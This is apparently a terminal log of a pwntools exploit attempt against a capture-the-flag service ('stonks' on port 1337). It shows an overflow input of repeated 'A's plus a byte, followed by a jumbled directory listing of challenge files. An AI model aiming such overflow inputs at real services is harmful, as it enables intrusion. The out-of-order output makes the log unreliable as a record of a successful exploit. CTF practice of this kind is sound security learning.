 $python3 stonks.py
[+] Opening connection to stonks.hsc.tf on port 1337: Done
[*] Switching to interactive mode
== proof-of-work: disabled ==
Advanced AI Stock Price Predictor
Please enter the stock ticker symbol: AAAAAAAAAAAAAAAAAAAAAAAAAAAA\x03will incre
ase by $3 today!
[*] Got EOF while reading in interactive
$ ls
$ ls
[*] Closed connection to stonks.hsc.tf port 1337
[*] Got EOF while sending in interactive
chal
chall
cipher
libc-2.31.so
lsblue.png
meets.py
pallets-of-gold.png
rsaad.py
run